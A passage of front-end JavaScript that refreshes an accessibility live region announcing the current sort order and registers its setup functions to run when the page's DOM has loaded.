		var sorted_by_live_region_id = setTimeout( function() {
			sorted_by_live_region.innerHTML = '';
			sorted_by_live_region.innerHTML = text;
			clearTimeout( sorted_by_live_region_id );
		}, 1000 );
	}
}

function on_document_ready() {
	focus_populate_live_region();
	refresh_sorted_by_live_region();
}

document.addEventListener( 'DOMContentLoaded' , on_document_ready );
